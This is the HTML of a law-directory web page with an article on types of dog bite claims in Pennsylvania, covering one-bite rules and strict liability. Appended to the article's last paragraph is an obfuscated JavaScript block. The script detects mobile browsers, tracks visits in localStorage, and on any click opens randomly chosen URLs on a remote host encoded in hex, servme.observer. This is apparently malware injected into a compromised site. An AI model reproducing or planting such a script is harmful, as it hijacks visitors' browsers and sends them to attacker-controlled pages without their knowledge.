	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/">Dog Attack Lawsuit &#038; Wrongful Death Claims for Dog Attacks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://philadelphiadogbitelawyer.org/dog-bite-claims-how-much-time-do-i-have-to-file-a-claim/">Dog Bite Claims: How Much Time Do I Have to File a Claim?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://philadelphiadogbitelawyer.org/dog-bite-lawsuits-for-dog-attacks-that-didnt-break-skin-can-you-still-recover-damages/">Dog Bite Lawsuits for Dog Attacks that Didn&#8217;t Break Skin: Can You Still Recover Damages?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://philadelphiadogbitelawyer.org/dog-bite-insurance-claims-how-to-find-out-if-the-liable-person-is-insured/">Dog Bite Insurance Claims: How to Find Out if the Liable Person Is Insured</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="https://philadelphiadogbitelawyer.org/dog-bite-laws/">Dog Bite Laws</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://philadelphiadogbitelawyer.org/landlord-liability-in-dog-bite-cases/">Landlord Liability in Dog Bite Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://philadelphiadogbitelawyer.org/animal-ordinances-in-philadelphia-pennsylvania/">Animal Ordinances in Philadelphia, Pennsylvania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://philadelphiadogbitelawyer.org/leash-laws-in-philadelphia-pennsylvania/">Leash Laws in Philadelphia, Pennsylvania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://philadelphiadogbitelawyer.org/dog-bite-insurance-settlements/">Dog Bite Insurance Settlements: Understanding Your Homeowner&#8217;s Insurance Policy for Dog Bites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://philadelphiadogbitelawyer.org/dog-ownership-laws-in-philadelphia-pennsylvania/">Dog Ownership Laws in Philadelphia, Pennsylvania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://philadelphiadogbitelawyer.org/what-is-a-one-bite-state-and-what-are-the-dog-bite-laws/">What is a &#8220;One Bite State&#8221; and What are the Dog Bite Laws?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://philadelphiadogbitelawyer.org/dog-bite-liability-proving-negligence-after-a-dog-bite/">Dog Bite Liability: Proving Negligence After a Dog Bite</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://philadelphiadogbitelawyer.org/philadelphia-dog-bite-laws/">Philadelphia Dog Bite Laws</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-138"><a href="https://philadelphiadogbitelawyer.org/service-areas/">Service Areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Service Area Name (A-C)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://philadelphiadogbitelawyer.org/allegheny-pennsylvania-dog-bite-lawyer/">Allegheny, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://philadelphiadogbitelawyer.org/allentown-pennsylvania-dog-bite-lawyer/">Allentown, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://philadelphiadogbitelawyer.org/altoona-pennsylvania-dog-bite-lawyer/">Altoona, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://philadelphiadogbitelawyer.org/berks-pennsylvania-dog-bite-lawyer/">Berks, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://philadelphiadogbitelawyer.org/bethlehem-pennsylvania-dog-bite-lawyer/">Bethlehem, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://philadelphiadogbitelawyer.org/blair-pennsylvania-dog-bite-lawyer/">Blair, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://philadelphiadogbitelawyer.org/cambria-pennsylvania-dog-bite-lawyer/">Cambria, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://philadelphiadogbitelawyer.org/chester-county-pennsylvania-dog-bite-lawyer/">Chester County, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-358"><a href="#">Service Area Name (D-J)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://philadelphiadogbitelawyer.org/dauphin-pennsylvania-dog-bite-lawyer/">Dauphin, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://philadelphiadogbitelawyer.org/delaware-county-pennsylvania-dog-bite-lawyer/">Delaware County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://philadelphiadogbitelawyer.org/easton-pennsylvania-dog-bite-lawyer/">Easton, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://philadelphiadogbitelawyer.org/erie-county-pennsylvania-dog-bite-lawyer/">Erie County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://philadelphiadogbitelawyer.org/erie-pennsylvania-dog-bite-lawyer/">Erie, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://philadelphiadogbitelawyer.org/harrisburg-pennsylvania-dog-bite-lawyer/">Harrisburg, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://philadelphiadogbitelawyer.org/hazleton-pennsylvania-dog-bite-lawyer/">Hazleton, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://philadelphiadogbitelawyer.org/johnstown-pennsylvania-dog-bite-lawyer/">Johnstown, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-359"><a href="#">Service Area Name (L)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://philadelphiadogbitelawyer.org/lackawanna-pennsylvania-dog-bite-lawyer/">Lackawanna, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://philadelphiadogbitelawyer.org/lancaster-county-pennsylvania-dog-bite-lawyer/">Lancaster County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://philadelphiadogbitelawyer.org/lancaster-pennsylvania-dog-bite-lawyer/">Lancaster, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://philadelphiadogbitelawyer.org/lawrence-pennsylvania-dog-bite-lawyer/">Lawrence, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://philadelphiadogbitelawyer.org/lebanon-county-pennsylvania-dog-bite-lawyer/">Lebanon County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://philadelphiadogbitelawyer.org/lebanon-pennsylvania-dog-bite-lawyer/">Lebanon, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://philadelphiadogbitelawyer.org/lehigh-pennsylvania-dog-bite-lawyer/">Lehigh, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://philadelphiadogbitelawyer.org/lehigh-northampton-pennsylvania-dog-bite-lawyer/">Lehigh Northampton, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://philadelphiadogbitelawyer.org/luzerne-pennsylvania-dog-bite-lawyer/">Luzerne, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://philadelphiadogbitelawyer.org/lycoming-pennsylvania-dog-bite-lawyer/">Lycoming, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-360"><a href="#">Service Area Name (M-P)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://philadelphiadogbitelawyer.org/mckeesport-pennsylvania-dog-bite-lawyer/">Mckeesport, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://philadelphiadogbitelawyer.org/mercer-pennsylvania-dog-bite-lawyer/">Mercer, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://philadelphiadogbitelawyer.org/new-castle-pennsylvania-dog-bite-lawyer/">New Castle, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://philadelphiadogbitelawyer.org/northampton-pennsylvania-dog-bite-lawyer/">Northampton, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://philadelphiadogbitelawyer.org/philadelphia-county-pennsylvania-dog-bite-lawyer/">Philadelphia County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://philadelphiadogbitelawyer.org/philadelphia-pennsylvania-dog-bite-lawyer/">Philadelphia, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://philadelphiadogbitelawyer.org/pittsburgh-pennsylvania-dog-bite-lawyer/">Pittsburgh, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="#">Service Area Name (R-Y)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://philadelphiadogbitelawyer.org/reading-pennsylvania-dog-bite-lawyer/">Reading, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://philadelphiadogbitelawyer.org/scranton-pennsylvania-dog-bite-lawyer/">Scranton, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://philadelphiadogbitelawyer.org/wilkes-barre-pennsylvania-dog-bite-lawyer/">Wilkes-Barre, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://philadelphiadogbitelawyer.org/williamsport-pennsylvania-dog-bite-lawyer/">Williamsport, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://philadelphiadogbitelawyer.org/york-county-pennsylvania-dog-bite-lawyer/">York County, Pennsylvania Dog Bite Lawyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://philadelphiadogbitelawyer.org/york-pennsylvania-dog-bite-lawyer/">York, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14"><a href="https://philadelphiadogbitelawyer.org/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://philadelphiadogbitelawyer.org/lawyer-get-listed/">Lawyer? Get Listed</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://philadelphiadogbitelawyer.org/free-consultation/">Free Consultation</a></li>
</ul>
</li>
</ul>
    </div>

    
        </div>

                <!--End of Style Store Banner-->
    <div class="fr-breadcrumbs-wrapper">
        <div class="container">
                    </div>
    </div>
    
<section id="fr-content-area" class="fr-contents" role="main">

<div class="container"><div class="row"><div class="col-md-8" role="main">

<article id="post-427" class="post-427 post type-post status-publish format-standard has-post-thumbnail hentry category-dog-bite-laws category-dog-bite-lawyers category-philadelphia-dog-bite-laws category-philadelphia-dog-bite-lawyer tag-dog-attack-claims tag-dog-bite-claims tag-dog-bite-persinal-injury-claims has-featured-image">
	<header class="entry-header">
		<h1 class="entry-title">Types of Dog Bite Claims</h1>
        
        <div class="entry-meta" style="display:none;">
            <span class="posted-on"><i class="fa fa-calendar-o"></i> <a href="https://philadelphiadogbitelawyer.org/types-of-dog-bite-claims/" rel="bookmark"><time class="entry-date published" datetime="2016-05-31T10:42:04+00:00">May 31, 2016</time></a></span><span class="byline"><i class="fa fa-user"></i>  <span class="author vcard"><a class="url fn n" href="https://philadelphiadogbitelawyer.org/author/jsadev1/" rel="author"> Julian</a></span></span>        </div><!-- .entry-meta -->

        <div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">Julian</span></h5></div>  
        <span style="display:none;" class="post-date updated">May 31, 2016</span> 

		
	</header><!-- .entry-header -->
<div class="entry-content clearfix">

	<div class="post-thumbnail"><img width="600" height="400" src="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Types-Of-Dog-Bite-Claims.jpg" class="attachment-big size-big wp-post-image" alt="dog bite claims, dog bite persinal injury claims, dog attack claims" decoding="async" fetchpriority="high" srcset="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Types-Of-Dog-Bite-Claims.jpg 600w, https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/Types-Of-Dog-Bite-Claims-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>	
		<p>If you’ve been attacked by a dog, there are various types of dog bite claims that you may file in Philadelphia. These incidents are filed as dog bite personal injury claims, though they are subject to different laws than traditional personal injury claims are. The state of Pennsylvania specifically structured dog attack claims in a unique way to protect victims, and the laws here are very different than those of other states. As you go forward and work to collect the funds you need to pay for your medical bills and other expenses following an attack, the types of dog bite claims outlined here will have bearing on the outcome of your case, as well as the reparations you can collect.</p>
<h2><b>One Bite Claims</b></h2>
<p>A handful of states are considered “one bite” states, and related types of dog bite claims enable a victim to collect regardless of whether the animal has bitten someone before or not. Other states may not award victims any funds if the animal in question does not have an aggressive history. In Pennsylvania, you can file dog bite personal injury claims regardless of the animal’s history.</p>
<h2><b>Strict Liability Claims</b></h2>
<p>Most types of personal injury cases require the victim to prove that the defendant was somehow negligent and that this negligence led to the injury. You can think of this in terms of a “slip and fall” case. A restaurant may mop a floor and fail to signal the danger to customers. If someone slips and falls, the business is often considered negligent and must pay for damages. However, if the customer spills his own drink and slips on it, it’s generally ruled that the business could not have prevented the incident, and they are not held responsible for the injuries. A lot of states operate this way with dog bite personal injury claims as well. The victim must prove that the owner violated a leash law or brought a dangerous dog into a situation they should not have. Pennsylvania does not operate this way. The victim does not need to prove that the animal’s owner did anything wrong. Beyond demonstrating that the animal caused the damage and that the animal belongs to the defendant, very little else is needed to prove who the responsible party is.</p>
<h2><b>Philadelphia Dog Bite Lawyer</b></h2>
<p>It’s common for a victim to miss time from work and to require ongoing treatment, in addition to the medical bills that are accrued right after the incident. Philadelphia laws allow victims to collect funds for these types of expenses and more under the dog attack claims laws. The different types of dog bite claims may make it easier for a victim to begin a case, but the victim must still prove the extent of his injuries and how those injuries have affected his life in order to receive fair compensation. If you or your child was attacked by someone’s pet, the experienced professionals featured on Philadelphia Dog Bite Lawyer can help ensure you receive a fair settlement so your family is not burdened with debt and can move forward with your lives. Review the profiles and contact the attorneys of your choice for a free case evaluation today.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		
	</div><!-- .entry-content -->

	<footer class="entry-meta">	
	
			
               
			
    </footer><!-- .entry-meta -->
</article><!-- #post-## -->
    <nav class="navigation post-navigation" role="navigation">
        <div class="screen-reader-text">Post navigation</div>
        <div class="post-nav-links">
            <div class="nav-previous">&nbsp;<a href="https://philadelphiadogbitelawyer.org/if-a-dog-bites-a-child-what-happens/" rel="prev"><i class="fa fa-long-arrow-left"></i> If a Dog Bites a Child, What Happens?</a> </div><div class="nav-next">&nbsp;<a href="https://philadelphiadogbitelawyer.org/dog-bite-attorney-when-do-i-need-one/" rel="next"> Dog Bite Attorney: When Do I Need One? <i class="fa fa-long-arrow-right"></i></a></div>        </div><!-- .nav-links -->
    </nav><!-- .navigation -->
    </div><div class="col-md-4 sb-lawyers"><aside role="complementary">

<img style="padding-bottom:15px;" width="100%" height="auto" src="https://philadelphiadogbitelawyer.org/wp-content/themes/flat-responsive-child/images/lawyer-sidebar-banner.png">

<img class="sb-profile-photo" src="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/06/Arik-Benari.jpg">
<div class="sb-profile-name">Arik Benari</div>

 

  <p class="sb-profile-phone"><a href="tel:2159774200" class="lawyerOne">(215) 977-4200</a></p>



  <p class="sb-center"><a class="sb-profile-link" href="/lawyer/arik-benari/">Profile & Reviews</a></p>





</aside></div></div></div>
</section>




<!--Add again when we have videos-->





 <!-- <div class="row footer-row">



      <h2>Media</h2>



      <div class="col-md-3">

        <iframe width="100%" height="auto" src="https://www.youtube.com/embed/nFcGaxgEA3w" frameborder="0" allowfullscreen></iframe>

      </div>  



      <div class="col-md-3">

        <iframe width="100%" height="auto" src="https://www.youtube.com/embed/Ahw3_7bqzfs" frameborder="0" allowfullscreen></iframe>

      </div>  



      <div class="col-md-3">

        <iframe width="100%" height="auto" src="https://www.youtube.com/embed/CY5w8Huhelk" frameborder="0" allowfullscreen></iframe>

      </div>  



      <div class="col-md-3">

        <iframe width="100%" height="auto" src="https://www.youtube.com/embed/593b1HtHBZ0" frameborder="0" allowfullscreen></iframe>

      </div>  



</div> -->





<div class="flat_responsive_footer clearfix">

	

